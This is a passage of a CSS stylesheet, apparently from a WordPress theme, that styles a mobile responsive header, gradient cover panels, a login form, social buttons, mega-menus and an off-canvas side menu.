    border-radius:50%;
    -webkit-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    -moz-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    transition:.55s cubic-bezier(.37,-.04,.2,.99);
    opacity:.5
   }
   .rh-cover .rh-c-m .resp-menu+.resp-menu .children-button {
    top:8px
   }
   .rh-cover .rh-c-m .resp-menu li.open-sub>.children-button {
    background:rgba(0,0,0,.13)
   }
   .rh-cover .rh-c-m .resp-menu li li .children-button {
    top:1px
   }
   .rh-cover .rh-c-m .resp-menu .children-button:after,
   .rh-cover .rh-c-m .resp-menu .children-button:before {
    content:'';
    position:absolute;
    top:11px;
    right:6px;
    width:11px;
    height:2px;
    display:inline-block;
    background:#fff;
    -webkit-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    -moz-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    transition:.55s cubic-bezier(.37,-.04,.2,.99)
   }
   .rh-cover .rh-c-m .resp-menu .children-button:after {
    transform:rotate(90deg)
   }
   .rh-cover .rh-c-m .resp-menu .open-sub>.children-button {
    opacity:.75
   }
   .rh-cover .rh-c-m .resp-menu .open-sub>.children-button:after {
    -webkit-transform:none;
    -moz-transform:none;
    transform:none
   }
   .rh-cover .rh-c-m .resp-menu li.menu-item-has-children>a:after {
    display:none
   }
   .rh-cover .rh-c-m .resp-menu li:hover>.mega-menu,
   .rh-cover .rh-c-m .resp-menu li:hover>.sub-menu {
    display:none
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu,
   .rh-cover .rh-c-m .resp-menu .sub-menu {
    display:none;
    visibility:visible;
    opacity:1!important;
    transform:none!important;
    transition:none!important;
    animation-name:none!important;
    position:relative;
    top:inherit!important;
    left:inherit!important;
    right:auto!important;
    background-color:transparent;
    width:100%;
    margin-top:1px;
    z-index:1
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu>li:last-child>a {
    border-bottom:2px solid rgba(255,255,255,.04)!important
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu>li.open-sub:last-child>a {
    border-bottom-color:transparent!important
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu .sub-menu {
    margin-top:2px
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu>li>a {
    font-size:13px
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu,
   .rh-cover .rh-c-m .resp-menu .sub-menu {
    padding-left:22px
   }
   .rh-cover .rh-c-m .resp-menu li li {
    line-height:28px
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu>li:last-child>a {
    padding-bottom:8px;
    margin-bottom:5px
   }
   .rh-cover .rh-c-m .resp-menu .better-custom-badge {
    display:inline-block;
    height:16px;
    line-height:16px;
    color:#fff;
    font-family:"Arial Narrow",Arial,sans-serif;
    font-size:11px;
    padding:0 5px;
    font-weight:600;
    letter-spacing:1px;
    z-index:1;
    text-transform:uppercase;
    text-align:center;
    min-width:19px;
    white-space:nowrap;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    float:right;
    margin:6px 6px 0 0;
    background-color:transparent!important;
    opacity:.6
   }
   .rh-cover .rh-c-m .resp-menu li.menu-item-has-children>a>.better-custom-badge {
    margin-right:30px
   }
   .rh-cover .rh-c-m .resp-menu li li.menu-item-has-children>a>.better-custom-badge {
    margin-top:8px
   }
   .rh-cover .rh-c-m .resp-menu+.resp-menu li {
    line-height:40px
   }
   .rh-cover .rh-c-m .resp-menu+.resp-menu li>a {
    font-size:12px
   }
   .rh-cover .search-form {
    margin-top:35px;
    position:relative
   }
   .rh-cover .search-form input[type=search] {
    margin:0;
    background:rgba(255,255,255,.2);
    color:#fff;
    border:none;
    border-radius:3px;
    box-shadow:none;
    float:none;
    webkit-backface-visibility:hidden;
    backface-visibility:hidden
   }
   .rh-cover .search-form input[type=submit] {
    content:"\f002";
    position:absolute;
    right:0;
    top:0;
    display:inline-block;
    font:normal normal normal 14px/1 FontAwesome;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    color:#fff;
    font-size:16px;
    background:0 0!important
   }
   .rh-cover .search-form ::-webkit-input-placeholder {
    color:#fff
   }
   .rh-cover .search-form ::-moz-placeholder {
    color:#fff
   }
   .rh-cover .search-form :-ms-input-placeholder {
    color:#fff
   }
   .rh-cover .search-form :-moz-placeholder {
    color:#fff
   }
   .rh-cover .better-social-counter {
    margin:20px 0 0!important
   }
   .rh-cover .better-social-counter.style-button .social-list {
    text-align:center
   }
   .rh-cover .better-social-counter.style-button .social-item {
    float:none;
    display:inline-block;
    margin:0 4px 4px
   }
   .rh-cover .better-social-counter.style-button .item-icon {
    width:42px;
    height:42px;
    line-height:38px;
    color:#fff;
    background-color:#a3a3a3;
    border-radius:50%;
    background:0 0!important;
    border:3px solid rgba(255,255,255,.25);
    font-size:16px
   }
   .rh-cover .better-social-counter.style-button .social-item:hover .item-icon {
    border-color:rgba(255,255,255,.45)
   }
   .rh-cover.no-login-icon .better-social-counter.style-button .social-list {
    position:absolute;
    top:9px;
    max-width:80%;
    height:45px;
    overflow:hidden;
    text-align:left
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu {
    display:none;
    visibility:visible;
    opacity:1;
    background-color:transparent;
    position:inherit;
    left:0;
    top:0;
    border:none;
    box-shadow:none
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu .container {
    width:100%;
    max-width:100%;
    padding:0
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link {
    padding:0
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links>li {
    width:100%!important;
    margin:0!important;
    padding:0!important
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li a {
    padding-bottom:0;
    margin-bottom:0
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li .sub-menu {
    display:none!important
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li.open-sub>.sub-menu {
    display:block!important
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links li {
    padding:0;
    text-align:left
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links>li .sub-menu {
    position:relative;
    top:0!important;
    left:0!important;
    background-color:transparent!important;
    text-align:left!important;
    box-shadow:none!important;
    padding:6px 0 0 22px;
    display:none!important
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li {
    display:block
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post {
    width:100%;
    padding:0 20px;
    float:none
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(2),
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(3),
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(4) {
    display:none
   }
   .rh-cover .mega-menu.mega-type-link-list .mega-links>li:hover>a {
    color:#fff!important
   }
   .rh-header .logo-container {
    padding:0 0 0 15px;
    line-height:54px;
    height:54px
   }
   .rh-header .logo-container.rh-img-logo {
    font-size:0
   }
   .rh-header .logo-container img {
    max-height:22%;
    max-width:22%;
    margin-top: 5.5px;
   }
   .rh-header .logo-container a {
    color:#fff
   }
   .rh-cover {
    position:fixed;
    top:0;
    left:-99%;
    z-index:9999;
    width:100%;
    -webkit-transition:.54s cubic-bezier(.65,.33,.35,.84);
    -moz-transition:.54s cubic-bezier(.65,.33,.35,.84);
    transition:.54s cubic-bezier(.65,.33,.35,.84);
    visibility:hidden;
    overflow:auto;
    background:#191919;
    height:101%;
    height:calc(100% + 1px)
   }
   body.open-rh .rh-cover {
    left:0;
    visibility:visible
   }
   body.admin-bar .rh-cover {
    top:46px
   }
   body.mce-content-body {
    background-color:#fff!important
   }
   .noscroll {
    overflow:hidden
   }
   @media (max-width:767px) {
    body {
     background-color:#f3f3f3!important
    }
    .main-wrap {
     background-color:#fff;
     overflow:auto;
     margin:auto;
     width:100%
    }
   }
   .rh-cover.gr-1 {
    background-image:-moz-linear-gradient(45deg,#001fd3 0,#2d9dfb 100%);
    background-image:-webkit-linear-gradient(45deg,#001fd3 0,#2d9dfb 100%);
    background-image:-ms-linear-gradient(45deg,#001fd3 0,#2d9dfb 100%)
   }
   .rh-cover.gr-2 {
    background-image:-moz-linear-gradient(85deg,#b83917 0,#f7ae15 100%);
    background-image:-webkit-linear-gradient(85deg,#b83917 0,#f7ae15 100%);
    background-image:-ms-linear-gradient(85deg,#b83917 0,#f7ae15 100%)
   }
   .rh-cover.gr-3 {
    background-image:-moz-linear-gradient(85deg,#9234ef 0,#22c1c3 100%);
    background-image:-webkit-linear-gradient(85deg,#9234ef 0,#22c1c3 100%);
    background-image:-ms-linear-gradient(85deg,#9234ef 0,#22c1c3 100%)
   }
   .rh-cover.gr-4 {
    background-image:-moz-linear-gradient(85deg,#c23337 0,#d45f25 100%);
    background-image:-webkit-linear-gradient(85deg,#c23337 0,#d45f25 100%);
    background-image:-ms-linear-gradient(85deg,#c23337 0,#d45f25 100%)
   }
   .rh-cover.gr-5 {
    background-image:-moz-linear-gradient(85deg,#0a58c0 0,#00ade1 100%);
    background-image:-webkit-linear-gradient(85deg,#0a58c0 0,#00ade1 100%);
    background-image:-ms-linear-gradient(85deg,#0a58c0 0,#00ade1 100%)
   }
   .rh-cover.gr-6 {
    background-image:-moz-linear-gradient(85deg,#0b5c5e 0,#28ae92 100%);
    background-image:-webkit-linear-gradient(85deg,#0b5c5e 0,#28ae92 100%);
    background-image:-ms-linear-gradient(85deg,#0b5c5e 0,#28ae92 100%)
   }
   .rh-cover.gr-7 {
    background-image:-moz-linear-gradient(85deg,#880d2c 0,#1d70bf 100%);
    background-image:-webkit-linear-gradient(85deg,#880d2c 0,#1d70bf 100%);
    background-image:-ms-linear-gradient(85deg,#880d2c 0,#1d70bf 100%)
   }
   .rh-cover.gr-8 {
    background-image:-moz-linear-gradient(85deg,#191b1d 0,#525759 100%);
    background-image:-webkit-linear-gradient(85deg,#191b1d 0,#525759 100%);
    background-image:-ms-linear-gradient(85deg,#191b1d 0,#525759 100%)
   }
   .rh-cover.bg-img:before {
    opacity:.13
   }
   .rh-cover.bg-img:after {
    content:'';
    display:inline-block;
    position:fixed;
    top:0;
    left:-100%;
    width:100%;
    bottom:0;
    background:#000;
    opacity:.4;
    z-index:-2;
    -webkit-transition:.54s cubic-bezier(.65,.33,.35,.84);
    -moz-transition:.54s cubic-bezier(.65,.33,.35,.84);
    transition:.54s cubic-bezier(.65,.33,.35,.84)
   }
   .close-rh .rh-cover.bg-img:after {
    left:-100%
   }
   .open-rh .rh-cover.bg-img:after {
    left:0
   }
   .rh-cover:before {
    height:60px;
    content:'';
    width:100%;
    position:absolute;
    background-color:#fff;
    opacity:.08;
    box-shadow:0 0 32px 0 #000;
    z-index:-1
   }
   .rh-cover .rh-close {
    width:20px;
    height:20px;
    position:absolute;
    right:25px;
    display:inline-block;
    top:21px;
    cursor:pointer;
    z-index:10
   }
   .rh-cover .rh-close:after,
   .rh-cover .rh-close:before {
    content:'';
    width:2px;
    height:18px;
    position:absolute;
    left:50%;
    margin-left:-1px;
    top:50%;
    margin-top:-10px;
    opacity:.65;
    background:#fff;
    transform:rotate(45deg);
    border-radius:5px
   }
   .rh-cover .rh-close:after {
    -webkit-transform:rotate(-45deg);
    -moz-transform:rotate(-45deg);
    transform:rotate(-45deg)
   }
   .rh-cover .rh-panel {
    padding:27px;
    position:absolute;
    top:0;
    left:0;
    width:100%
   }
   .rh-cover .rh-panel.rh-p-u {
    display:none
   }
   .rh-cover .rh-p-h {
    line-height:60px;
    margin:-27px -27px 20px;
    padding:0 23px;
    font-size:14px;
    color:#fff;
    height:60px;
    position:relative
   }
   .rh-cover .rh-p-h a {
    color:#fff
   }
   .rh-cover .rh-p-h .user-login {
    padding-left:40px;
    position:relative;
    cursor:pointer
   }
   .rh-cover .rh-p-h .user-login .user-avatar {
    border:2px solid rgba(255,255,255,.16);
    border-radius:50%;
    overflow:hidden;
    width:30px;
    height:30px;
    line-height:30px;
    display:inline-block;
    vertical-align:middle;
    position:absolute;
    top:50%;
    margin-top:-15px;
    left:0;
    text-align:center
   }
   .rh-cover .rh-p-h .user-login .user-avatar img {
    vertical-align:top
   }
   .rh-cover .rh-p-h .user-login .user-avatar .fa {
    font-size:23px;
    position:absolute;
    top:0;
    left:0;
    line-height:26px;
    width:100%
   }
   .rh-cover .rh-back-menu {
    width:30px;
    height:30px;
    display:inline-block;
    position:absolute;
    top:50%;
    margin-top:-15px;
    opacity:.65;
    cursor:pointer
   }
   .rh-cover .rh-back-menu:focus,
   .rh-cover .rh-back-menu:hover {
    opacity:.8
   }
   .rh-cover .rh-back-menu:after,
   .rh-cover .rh-back-menu:before {
    content:'';
    display:inline-block;
    position:absolute;
    width:10px;
    height:2px;
    background:#fff;
    top:10px;
    left:6px;
    border-radius:10px;
    -webkit-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    -moz-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    transition:.55s cubic-bezier(.37,-.04,.2,.99)
   }
   .rh-cover .rh-back-menu:before {
    transform:rotate(-40deg)
   }
   .rh-cover .rh-back-menu.abtn:before,
   .rh-cover .rh-back-menu:hover:before {
    transform:rotate(0);
    width:17px;
    left:7px;
    top:7px
   }
   .rh-cover .rh-back-menu:after {
    transform:rotate(40deg);
    top:16px;
    left:6px
   }
   .rh-cover .rh-back-menu.abtn:after,
   .rh-cover .rh-back-menu:hover:after {
    transform:rotate(0);
    left:7px;
    width:17px;
    top:19px
   }
   .rh-cover .rh-back-menu i {
    width:17px;
    height:2px;
    display:inline-block;
    background:#fff;
    position:absolute;
    top:13px;
    left:7px;
    border-radius:15px
   }
   .rh-cover .bs-login-shortcode {
    background:0 0;
    padding:0!important;
    margin:25px 0 0!important;
    border:none!important;
    box-shadow:none
   }
   .rh-cover .bs-login .login-header,
   .rh-cover .bs-login .login-header .login-icon {
    color:#fff
   }
   .rh-cover .bs-login .social-login-buttons li .social-login-btn.btn {
    background:rgba(255,255,255,.2)!important;
    height:34px;
    line-height:34px;
    border-radius:3px;
    font-size:13px;
    padding:0;
    text-align:center
   }
   .rh-cover .bs-login .social-login-btn.btn .bf-icon {
    width:auto;
    height:auto;
    position:inherit;
    background:0 0;
    margin-right:5px
   }
   .rh-cover .bs-login .social-login-buttons {
    border-bottom:none;
    margin-bottom:26px
   }
   .rh-cover .bs-login .social-login-buttons .or-text:after,
   .rh-cover .bs-login .social-login-buttons .or-text:before {
    content:'';
    width:100px;
    height:1px;
    background:#fff;
    opacity:.1;
    display:inline-block;
    position:absolute;
    top:50%;
    margin-top:-.5px;
    right:-101px
   }
   .rh-cover .bs-login .social-login-buttons .or-text:after {
    left:-101px;
    right:inherit
   }
   .rh-cover .bs-login .social-login-buttons .or-text {
    background-color:rgba(255,255,255,0);
    border-color:rgba(255,255,255,.17);
    color:#fff;
    position:relative
   }
   .rh-cover .bs-login input[type=password],
   .rh-cover .bs-login input[type=text] {
    background:rgba(255,255,255,.2);
    border:none;
    color:#fff;
    box-shadow:none;
    -webkit-backface-visibility:hidden
   }
   .rh-cover .bs-login input[type=password]::-webkit-input-placeholder,
   .rh-cover .bs-login input[type=text]::-webkit-input-placeholder {
    color:rgba(255,255,255,.55)
   }
   .rh-cover .bs-login input[type=password]::-moz-placeholder,
   .rh-cover .bs-login input[type=text]::-moz-placeholder {
    color:rgba(255,255,255,.55)
   }
   .rh-cover .bs-login input[type=password]:-ms-input-placeholder,
   .rh-cover .bs-login input[type=text]:-ms-input-placeholder {
    color:rgba(255,255,255,.55)
   }
   .rh-cover .bs-login input[type=password]:-moz-placeholder,
   .rh-cover .bs-login input[type=text]:-moz-placeholder {
    color:rgba(255,255,255,.55)
   }
   .rh-cover .bs-login .remember-checkbox+.remember-label {
    color:rgba(255,255,255,.4)
   }
   .rh-cover .bs-login .remember-label {
    background-image:url([data-uri])
   }
   .rh-cover .bs-login .go-login-panel,
   .rh-cover .bs-login .go-reset-panel {
    color:rgba(255,255,255,.5)
   }
   .rh-cover .bs-login .go-login-panel:hover,
   .rh-cover .bs-login .go-reset-panel:hover {
    color:#fff
   }
   .rh-cover .bs-login .bs-login-reset-panel .login-header .login-icon,
   .rh-cover .bs-login .remember-checkbox:checked+.remember-label {
    color:#fff
   }
   .rh-cover .bs-login .bs-login-reset-panel .login-btn,
   .rh-cover .bs-login .login-btn {
    background:#fff!important;
    color:#000;
    -webkit-backface-visibility:hidden
   }
   .rh-cover .bs-login .login-signup {
    color:rgba(255,255,255,.66)
   }
   .rh-cover .bs-login .login-signup a {
    color:#fff;
    text-decoration:underline
   }
   .rh-cover .bs-login .user-links,
   .rh-cover .bs-login .user-links li {
    border-color:rgba(255,255,255,.4)
   }
   .rh-cover .bs-login .user-links a {
    color:#fff
   }
   .rh-header.light .rh-container {
    background:#fff;
    border-bottom:1px solid #e5e5e5
   }
   .rh-header.light .rh-container.bs-pinning-block.pinned {
    border-bottom-color:transparent;
    -moz-box-shadow:0 0 40px rgba(0,0,0,.17);
    -webkit-box-shadow:0 0 40px rgba(0,0,0,.17);
    box-shadow:0 0 40px rgba(0,0,0,.17)
   }
   .rh-header.light .logo-container a {
    color:#2c2c2c
   }
   .rh-header.light .menu-container .menu-handler .lines,
   .rh-header.light .menu-container .menu-handler .lines:after,
   .rh-header.light .menu-container .menu-handler .lines:before {
    background:#2c2c2c
   }
   body.bs-show-ha.bs-show-ha-b .site-header+.rh-header.light .rh-container {
    border-top:1px solid #e5e5e5
   }
   .main-menu .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    padding:0;
    border:none;
    right:auto;
    left:auto
   }
   .main-menu .bs-pretty-tabs-container {
    position:inherit
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu {
    position:absolute;
    box-shadow:none;
    padding:0;
    width:100%;
    left:100%;
    top:0!important;
    background-color:#fff;
    -webkit-box-shadow:0 7px 7px rgba(0,0,0,.15);
    -moz-box-shadow:0 7px 7px rgba(0,0,0,.15);
    box-shadow:0 7px 7px rgba(0,0,0,.15)
   }
   ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts>.mega-menu,
   ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts>a:after {
    display:none
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu .sub-menu.sub-menu,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu.sub-menu,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li .sub-menu {
    top:inherit!important;
    position:absolute;
    margin-top:-39px;
    left:100%!important
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts:before {
    display:none
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tab-content,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section li:first-child {
    display:none
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section {
    width:100%;
    max-width:inherit;
    padding:0;
    height:auto;
    float:none
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .content-wrap,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .content-wrap {
    max-width:100%;
    min-width:inherit
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links {
    list-style:none;
    padding:0;
    margin:0
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a {
    color:#434343;
    border-bottom:1px solid rgba(0,0,0,.04);
    width:auto;
    display:block;
    margin-bottom:0;
    padding:8px 16px
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li {
    display:block;
    padding:0
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li>a {
    display:block;
    border-bottom:1px solid rgba(0,0,0,.04)
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:last-child>a,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li:last-child>a {
    border-bottom:none
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-2-column>li,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-3-column>li,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-4-column>li {
    width:100%;
    float:none;
    padding:0!important;
    margin:0!important
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a {
    color:#fff!important
   }
   .off-canvas-overlay {
    display:none;
    background:rgba(0,0,0,.5);
    width:100%;
    height:100%;
    position:fixed;
    z-index:999999;
    overflow-y:hidden
   }
   .off-canvas-inner>div {
    padding:10px 20px 14px;
    line-height:1.6;
    color:#434343
   }
   .off-canvas-container {
    visibility:hidden;
    left:-300px;
    top:0;
    position:fixed;
    width:300px;
    height:100%;
    z-index:999999;
    -webkit-transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s;
    -moz-transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s;
    -o-transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s;
    transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s
   }
   body.off-canvas-scroll {
    overflow-y:hidden
   }
   body.off-canvas-scroll .off-canvas-container {
    overflow-y:scroll
   }
   .off-canvas-container.closing {
    overflow-y:hidden!important
   }
   .off-canvas-menu-open .off-canvas-container {
    width:100%;
    cursor:url([data-uri]),no-drop
   }
   .off-canvas-menu-open .off-canvas-container.left {
    left:0;
    display:block;
    visibility:visible
   }
   .off-canvas-container.right {
    left:inherit;
    right:-300px
   }
   .off-canvas-menu-open .off-canvas-container.right {
    right:0;
    display:block;
    visibility:visible
   }
   .off-canvas-container:before {
    content:'';
    position:absolute;
    left:0;
    top:0;
    bottom:0;
    width:290px;
    background:#fff;
    box-shadow:3px 0 10px 0 rgba(0,0,0,.1);
    cursor:default
   }
   .off-canvas-inner {
    color:#434343;
    width:290px;
    position:absolute;
    cursor:default;
    padding-top:4px;
    background:#fff
   }
   .off-canvas-inner:after {
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    height:4px;
    background:0 0;
    z-index:1
   }
   body.admin-bar .off-canvas-container {
    top:32px
   }
   .off-canvas-header {
    text-align:center;
    line-height:1.5;
    padding-bottom:10px
   }
   .off-canvas-header img {
    max-width:100%;
    height:auto
   }
   .off-canvas-header .logo {
    margin-top:20px
   }
   .off-canvas-header .site-name {
    font-weight:bolder;
    font-size:18px;
    margin-top:15px
   }
   .off-canvas-header .site-name:first-child {
    margin-bottom:10px;
    font-size:22px
   }
   .off-canvas-header .site-name:first-child:last-child {
    margin-bottom:0
   }
   .off-canvas-header .logo+.site-description {
    margin-top:15px
   }
   .off-canvas-header .site-description:first-child:last-child {
    margin-bottom:10px;
    margin-top:15px
   }
   .off-canvas-menu>ul>li>a {
    text-transform:none!important
   }
   .off-canvas-inner>.off-canvas-menu {
    padding:20px 0 10px
   }
   .off-canvas-inner>.off-canvas-search+.off-canvas-menu {
    padding-top:0
   }
   .off-canvas-inner>.off-canvas-header+.off-canvas-menu {
    padding-top:8px
   }
   .off-canvas-inner .canvas-close+.off-canvas-search {
    margin-top:44px
   }
   .off-canvas-menu ul.menu li,
   .off-canvas-menu ul.menu>li {
    display:block;
    float:none
   }
   .off-canvas-menu ul.menu>li {
    padding:0 20px
   }
   .off-canvas-menu li>a {
    border-bottom:1px solid rgba(0,0,0,.06);
    padding:10px 0!important
   }
   .off-canvas-menu li:last-child>a {
    border-bottom:none!important
   }
   .off-canvas-menu li li {
    padding:0 18px!important
   }
   .off-canvas-menu li li>a {
    padding:8px 0!important;
    border-bottom:1px solid rgba(0,0,0,.07)!important
   }
   .off-canvas-menu a {
    color:#444
   }
   .off-canvas-menu ul.menu>li>a {
    display:block!important
   }
   .off-canvas-menu ul.menu>li .sub-menu {
    top:-5px;
    left:100%;
    background:#fff;
    border:1px solid #d7d7d7;
    padding:7px 0;
    border-radius:3px
   }
   .off-canvas-menu ul.menu>li .sub-menu .sub-menu {
    left:100%;
    top:-7px!important
   }
   .off-canvas-menu ul.menu>li .sub-menu:after,
   .off-canvas-menu ul.menu>li .sub-menu:before {
    border:solid 13px transparent;
    content:" ";
    height:0;
    width:0;
    position:absolute;
    pointer-events:none;
    top:13px;
    left:-27px;
    border-right-color:#d7d7d7
   }
   .off-canvas-menu ul.menu>li .sub-menu:after {
    border:solid 12px transparent;
    border-right-color:#fff;
    top:14px;
    left:-24px
   }
   .off-canvas-menu .fa {
    margin-right:5px
   }
   .off-canvas-menu ul {
    padding:0;
    margin-bottom:0;
    position:relative
   }
   .off-canvas-menu li {
    list-style:none;
    padding:0 20px;
    position:relative
   }
   .off-canvas-menu ul ul {
    display:none;
    box-shadow:3px 0 10px 0 rgba(0,0,0,.1);
    background:#fff;
    position:absolute;
    left:100%;
    width:100%;
    top:0;
    border:1px solid #f5eaea;
    padding:0 10px
   }
   .off-canvas-menu ul.menu li.menu-item-has-children>a:after {
    content:'\f105';
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    position:absolute;
    right:0;
    top:50%;
    margin-top:-13px
   }
   .off-canvas-menu ul.menu li.menu-item-has-children.bsm-enter>a:after {
    opacity:0;
    right:-8px
   }
   .off-canvas-menu .menu .better-custom-badge {
    bottom:inherit;
    top:50%;
    right:0;
    left:inherit;
    display:inline-block;
    margin-top:-8px
   }
   .off-canvas-menu .menu .menu-item-has-children>a>.better-custom-badge {
    right:20px
   }
   .off-canvas-menu .menu .better-custom-badge:after {
    -webkit-transform:rotate(90deg);
    -moz-transform:rotate(90deg);
    transform:rotate(90deg);
    bottom:4px;
    left:-8px
   }
   .off-canvas-inner>.off-canvas-search:first-child {
    padding-top:25px
   }
   .off-canvas-search form {
    position:relative
   }
   .off-canvas-search input[type=text] {
    padding-right:25px;
    padding-left:10px;
    box-shadow:none;
    border:1px solid #e3e3e3;
    background-color:#fff;
    font-size:12px
   }
   .off-canvas-search .fa {
    position:absolute;
    top:50%;
    transform:translateY(-50%);
    right:10px;
    color:#8f8f8f
   }
   .off-canvas-inner>.off_canvas_footer {
    padding-top:18px;
    margin-top:10px;
    border-top:1px solid rgba(0,0,0,.07)
   }
   .off-canvas-inner>.off_canvas_footer:first-child {
    padding-top:20px;
    margin-top:0;
    border-top:none
   }
   .off-canvas-inner>.off-canvas-search+.off_canvas_footer {
    margin-top:14px
   }
   .off-canvas-inner>.off_canvas_footer .better-social-counter.style-button:first-child .social-list {
    margin:0;
    padding:0;
    list-style:none;
    text-align:center
   }
   .off-canvas-inner>.off_canvas_footer .better-social-counter.style-button:first-child .social-item {
    float:none;
    margin:0 3px;
    display:inline
   }
   .off_canvas_footer .better-social-counter.style-button .item-icon {
    border-radius:50%
   }
   .off-canvas-container .social-share-list {
    padding:15px 0 0
   }
   .off-canvas-container .social-share-list li {
    list-style:none;
    display:inline-block;
    margin-right:3px
   }
   .off-canvas-container .social-share-list a {
    background:#424242;
    color:#fff;
    padding:4px 7px;
    border-radius:3px
   }
   .off-canvas-container.right {
    right:-300px;
    left:auto
   }
   .off-canvas-container.right .off-canvas-inner,
   .off-canvas-container.right:before {
    right:0;
    left:auto
   }
   .off-canvas-container.right .off-canvas-menu ul ul {
    left:auto;
    right:100%;
    box-shadow:-3px 0 10px 0 rgba(0,0,0,.1)
   }
   .off-canvas-container.right .off-canvas-menu ul {
    text-align:right
   }
   .off-canvas-container.right ul.menu li.menu-item-has-children>a:after {
    content:'\f104';
    right:inherit;
    left:0
   }
   .off-canvas-container.right ul.menu li.menu-item-has-children.bsm-enter>a:after {
    right:auto;
    left:-8px
   }
   .off-canvas-container.right .off-canvas-menu ul.menu li.menu-item-has-children.bsm-enter>a:after {
    right:auto;
    left:-8px
   }
   .off-canvas-container.right .off-canvas-menu .menu .better-custom-badge {
    right:inherit;
    left:0
   }
   .off-canvas-container.right .off-canvas-menu .menu .menu-item-has-children>a>.better-custom-badge {
    right:inherit;
    left:20px
   }
   .off-canvas-container.right .off-canvas-menu .menu .better-custom-badge:after {
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    transform:rotate(-90deg);
    left:auto;
    right:-8px!important
   }
   .off-canvas-container.right .off_canvas_footer {
    text-align:right
   }
   .off-canvas-container.right .better-social-counter.style-button .social-item {
    float:right;
    margin:0 0 6px 4px
   }
   .off-canvas-container.right ul.menu li.menu-have-icon>a>.bf-icon {
    float:right;
    margin:4px 0 0 6px
   }
   .off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:after,
   .off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:before {
    left:inherit;
    right:-27px;
    -moz-transform:scaleX(-1);
    -o-transform:scaleX(-1);
    -webkit-transform:scaleX(-1);
    transform:scaleX(-1);
    filter:FlipH;
    -ms-filter:FlipH
   }
   .off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:after {
    left:inherit;
    right:-24px
   }
   .off-canvas-container.right ul.menu>li .sub-menu .sub-menu {
    left:inherit;
    right:100%
   }
